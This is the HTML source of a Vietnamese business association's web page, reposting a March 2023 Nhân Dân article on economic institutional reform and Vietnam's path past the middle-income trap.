body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/3933" /><link rel="canonical" href="https://vpba.org.vn/yeu-cau-tiep-tuc-cai-cach-the-che-kinh-te/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fyeu-cau-tiep-tuc-cai-cach-the-che-kinh-te%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fyeu-cau-tiep-tuc-cai-cach-the-che-kinh-te%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Yêu cầu tiếp tục cải cách thể chế kinh tế</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 05/03/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>361 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Phương Anh/Báo Nhân Dân</strong>&nbsp;09:25 | 04/03/2023&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/yeu-cau-tiep-tuc-cai-cach-the-che-kinh-te.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=Y%C3%AAu%20c%E1%BA%A7u%20ti%E1%BA%BFp%20t%E1%BB%A5c%20c%E1%BA%A3i%20c%C3%A1ch%20th%E1%BB%83%20ch%E1%BA%BF%20kinh%20t%E1%BA%BF"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=Y%C3%AAu%20c%E1%BA%A7u%20ti%E1%BA%BFp%20t%E1%BB%A5c%20c%E1%BA%A3i%20c%C3%A1ch%20th%E1%BB%83%20ch%E1%BA%BF%20kinh%20t%E1%BA%BF"></a></p>



<p>Việt Nam đang tiến sát ngưỡng khởi đầu của nhóm các nước thu nhập trung bình cao. Nhưng để trở thành quốc gia thịnh vượng, cần thoát bẫy thu nhập thấp bằng cách tiếp tục phát triển kinh tế hiện đại và hội nhập quốc tế.</p>



<p>Nỗ lực cải cách, phát triển nền kinh tế từ năm 1986 đến nay đã đưa Việt Nam từ một nước kém phát triển thành quốc gia có quy mô GDP nằm trong nhóm 30 nền kinh tế lớn nhất thế giới. Đây là thời điểm quan trọng để Việt Nam xem xét các bước đi thích hợp để chuẩn bị tốt cho giai đoạn thuộc nhóm thu nhập trung bình cao.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2023/03/04/t5-2-3786-2023030408395036.jpg?width=700?width=700" alt=""/><figcaption class="wp-element-caption">&nbsp;&nbsp;Công nhân Công ty xăng dầu Hà Sơn Bình (Tập đoàn Xăng dầu Việt Nam) cấp xăng cho xe bồn. (Ảnh DUY ĐĂNG)&nbsp;</figcaption></figure>



<p><strong>Những điểm nghẽn cần tháo gỡ</strong></p>



<p>Theo số liệu thống kê của Ngân hàng Thế giới (WB), thu nhập bình quân đầu người (GNI/đầu người) của Việt Nam năm 2021 ước đạt 3.590 USD. Với mức thu nhập này, Việt Nam đang tiến sát đến ngưỡng khởi đầu của nhóm các nước thu nhập trung bình cao.</p>



<p>Tuy nhiên, kinh nghiệm quốc tế cho thấy, phần lớn các quốc gia khi chạm đến ngưỡng này thì tốc độ tăng trưởng sẽ chậm dần. Cùng với đó là nhiều bất ổn kinh tế xuất hiện mang tính cơ cấu rất khó giải quyết dứt điểm trong khi phải đối mặt với nhiều vấn đề về già hóa dân số, an sinh xã hội, suy thoái môi trường, cạn kiệt tài nguyên&#8230;</p>



<p>Hệ quả là chỉ rất ít các quốc gia vượt qua được bẫy thu nhập trung bình để trở thành nước phát triển, có thu nhập cao. Trong số 101 quốc gia có mức thu nhập trung bình trong thập niên 1960, chỉ có 13 quốc gia trở thành nước có thu nhập cao vào năm 2008. Để biến khát vọng thịnh vượng thành hiện thực, Việt Nam phải tiếp tục con đường đã chứng tỏ mang lại thành công trong hơn 35 năm đổi mới. Đó là phát triển kinh tế thị trường hiện đại và hội nhập quốc tế.</p>



<p>GS, TS Phạm Hồng Chương, Hiệu trưởng Trường đại học Kinh tế quốc dân cho biết, hiện Việt Nam đã cơ bản là một nền kinh tế thị trường hội nhập sâu rộng vào nền kinh tế toàn cầu. Chúng ta đã liên tục xây dựng và điều chỉnh hệ thống pháp luật để phù hợp với các hiệp định thương mại tự do đã ký kết theo hướng tạo thuận lợi cho người dân và doanh nghiệp như Luật Doanh nghiệp, Luật Đầu tư&#8230;</p>



<p>Từ năm 2014, Chính phủ đều ban hành Nghị quyết 19/NQ-CP (sau này là Nghị quyết 02/NQ-CP và Nghị quyết 01/NQ-CP) nhằm đưa ra những nhiệm vụ, giải pháp cải thiện môi trường kinh doanh, nâng cao năng lực cạnh tranh quốc gia. Những nỗ lực xây dựng thể chế kinh tế thị trường trong suốt chặng đường vừa qua đã góp phần quan trọng đưa Việt Nam từ một nước có thu nhập bình quân đầu người chỉ khoảng 200 USD vào đầu những năm 1990 tăng lên 3.590 USD vào năm 2021.</p>



<p>Tuy nhiên, GS, TS Phạm Hồng Chương cũng chỉ ra thực tế vận hành của nền kinh tế Việt Nam cũng bộc lộ một số hạn chế cần khắc phục như việc vẫn còn can thiệp nhiều vào cơ chế giá thị trường; khu vực doanh nghiệp nhà nước vẫn còn lớn trong khi tiến độ cổ phần hóa những năm vừa qua bị chững lại; hệ thống văn bản pháp luật chồng chéo; bản thân cán bộ nhà nước cũng gặp nguy cơ vi phạm pháp luật nếu hiểu sai các quy định, dẫn đến hiện tượng chậm trễ trong việc xử lý các thủ tục hành chính, gây khó khăn cho hoạt động của doanh nghiệp&#8230;</p>



<p><strong>“Chìa khóa” cho khát vọng thịnh vượng</strong></p>



<p>Theo các chuyên gia kinh tế, thực tiễn từ những lần khủng hoảng kinh tế trước đây cho thấy không phải các chương trình kích cầu, đầu tư công mang lại thành tựu phát triển kinh tế trong những năm tiếp theo. Thay vào đó, cải cách thể chế kinh tế mới là “chìa khóa” cho sự phát triển.</p>



<p>Từ năm 2011 đến nay, Chính phủ đã kiên trì cải cách thể chế kinh tế theo hướng ưu tiên ổn định kinh tế vĩ mô, cải thiện môi trường đầu tư kinh doanh, tăng cường hội nhập quốc tế. Sự nhất quán này đã đem lại cho Việt Nam một thể trạng kinh tế khỏe mạnh hơn bao giờ hết, thể hiện ở dự trữ ngoại hối ở mức cao, tỷ lệ nợ công/GDP thấp, đầu tư nước ngoài và kim ngạch xuất khẩu liên tục tăng theo xu hướng năm sau cao hơn năm trước&#8230;</p>



<p>Những bài học từ quá khứ cho thấy, trong bối cảnh khó khăn hiện nay, Việt Nam cần phải tiếp tục nhận diện những điểm nghẽn quan trọng về thể chế kinh tế để tháo gỡ, mang lại niềm tin cho doanh nghiệp và nhà đầu tư trong bối cảnh cần chuẩn bị tốt cho quá trình gia nhập nước có thu nhập trung bình cao.</p>



<p>Tiến sĩ Fred MCMahon, Viện Nghiên cứu Fraser (Canada) nhận định: Là một quốc gia vừa chạm ngưỡng có thu nhập trung bình cao, Việt Nam có lợi thế dễ dàng bắt kịp các nền kinh tế hiện đại nhờ thúc đẩy các cải tiến và cơ chế mới với chi phí thấp, tiền công thấp mà vẫn thu hút được đầu tư.</p>



<p>Bên cạnh đó, Việt Nam duy trì được mức tăng trưởng mạnh mẽ hơn 6% liên tục trong 10 năm qua trong khi các quốc gia giàu hơn sẽ tăng trưởng chậm lại. Thúc đẩy tự do kinh tế là giải pháp chính để Việt Nam vượt bẫy thu nhập trung bình, duy trì tốc độ tăng trưởng nhanh và trở nên giàu có hơn.</p>



<p>Cho rằng, cải cách thể chế kinh tế chính là “chìa khóa” để hiện thực hóa khát vọng thịnh vượng của đất nước ở tầm nhìn đến năm 2045, Tiến sĩ Đinh Tuấn Minh, Giám đốc Trung tâm Nghiên cứu giải pháp thị trường cho các vấn đề kinh tế-xã hội (Massei) đưa ra cách tiếp cận mới để xác định bất cập trong thể chế kinh tế hiện nay. Đó là “đo” bằng bộ chỉ số được quốc tế công nhận để so sánh Việt Nam với các quốc gia khác, từ đó xem xét những điểm thua kém nhằm đề ra giải pháp cải cách để cải thiện thứ hạng.</p>



<p>“Vấn đề lớn của kinh tế Việt Nam hiện nay không phải là dựa vào thu hút đầu tư trên cơ sở lao động giá rẻ như giai đoạn trước. Trọng tâm chính sách trong giai đoạn tới phải làm sao để nguồn lực có thể tìm đến địa chỉ tốt để sinh lời thông qua môi trường đầu tư an toàn và các kênh đầu tư có độ mở”, Tiến sĩ Đinh Tuấn Minh nói.</p>

